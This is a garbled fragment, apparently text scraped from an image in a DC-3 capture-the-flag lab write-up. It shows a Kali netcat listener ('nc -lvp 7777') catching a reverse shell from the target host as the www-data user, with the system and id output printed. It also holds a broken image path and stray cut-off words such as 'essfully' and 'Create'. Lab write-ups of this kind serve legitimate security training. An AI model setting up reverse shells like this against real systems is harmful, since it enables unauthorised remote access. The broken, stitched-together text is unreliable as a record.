 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 50270
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
Template Preview
 21:41:42 up  2:59,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
essfully
Create